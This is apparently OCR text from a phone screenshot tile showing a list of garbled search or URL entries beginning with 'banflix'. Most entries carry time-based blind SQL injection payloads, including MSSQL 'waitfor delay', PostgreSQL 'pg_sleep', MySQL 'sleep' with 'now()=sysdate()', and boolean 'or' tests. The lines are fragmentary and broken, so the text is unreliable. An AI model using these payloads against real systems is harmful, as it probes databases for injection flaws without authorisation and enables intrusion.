
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'&n960675=v961154;
•
banflix&amphzle6idd'tw7jsmqe')+or+990=
(select+990+from+pg_sleep(15))--
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef;amp0'xor(if(now()=sysdate(),sl
•
banflix&amp;usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep(
•
banflix&hzle6idd'eyzck7om'; waitfor delay '0:0:15' -
- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='"
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=
(select+198766*667891);usg=aovvaw2r-